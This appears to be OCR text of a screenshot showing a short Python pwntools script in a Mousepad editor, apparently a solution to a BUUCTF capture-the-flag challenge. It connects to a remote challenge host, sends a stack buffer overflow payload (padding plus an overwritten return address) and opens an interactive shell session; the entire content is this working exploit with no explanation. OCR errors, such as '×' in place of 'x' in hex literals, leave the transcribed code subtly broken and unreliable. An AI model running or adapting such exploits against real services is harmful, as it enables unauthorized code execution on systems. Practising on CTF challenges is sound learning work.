 *~/Desktop/pwn/asd.py - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
1 #!/usr/bin/env python3
2 from pwn import*
3
4 io=remote("node4.buuoj.cn",26769)
5 add=0×400611
6 p=b'a'*(0×40+8) + p64(add)
7 io.sendline(p)
8
9 io.interactive()
10
11
12 S